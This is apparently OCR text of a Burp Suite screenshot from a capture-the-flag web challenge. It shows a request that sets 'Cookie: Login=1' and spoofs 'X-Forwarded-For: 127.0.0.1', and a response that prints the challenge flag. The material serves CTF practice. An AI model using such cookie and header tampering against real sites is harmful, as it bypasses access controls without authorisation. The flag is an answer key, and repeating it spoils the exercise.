 1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × 10 × 11 × 12 × 13 × 14 × 15 × 16 × 17 × 18 × ...
Go Cancel < ▼ > ▼ Target: http://chinalover.sinaapp.com ?
Request
Raw Params Headers Hex
GET /web10/index.php HTTP/1.1
Host: chinalover.sinaapp.com
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:70.0) Gecko/20100101
Firefox/70.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie: Login=1
Upgrade-Insecure-Requests: 1
X-Forwarded-For: 127.0.0.1
Cache-Control: max-age=0
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: nginx
Date: Fri, 13 Dec 2019 12:34:57 GMT
Content-Type: text/html
Connection: close
Via: 100167
Content-Length: 43
flag:nctf{cookie_is_different_from_session}